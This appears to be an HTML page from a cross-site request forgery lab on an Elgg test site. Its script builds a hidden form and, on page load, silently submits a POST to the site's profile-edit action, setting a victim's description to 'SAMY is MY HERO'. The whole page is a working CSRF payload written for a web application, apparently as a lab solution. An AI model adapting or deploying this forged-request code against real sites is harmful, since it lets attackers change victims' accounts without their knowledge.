 <html>
<body>
    <h1>This page forges an HTTP POST request.</h1>
<script type="text/javascript">
    function forge_post()
    {
        var fields;
        fields += "<input type='hidden' name='name' value='Alice'>";
        fields += "<input type='hidden' name='description' value='SAMY is MY HERO'>";
        fields += "<input type='hidden' name='accesslevel[description]' value='2'>";
        fields += "<input type='hidden' name='guid' value='39'>";

        var p = document.createElement("form");
        p.action = "http://www.csrflabelgg.com/action/profile/edit";
        p.innerHTML = fields;
        p.method = "post";
        document.body.appendChild(p);
        p.submit();
    }

    window.onload = function() { forge_post(); }
</script>
</body>
</html>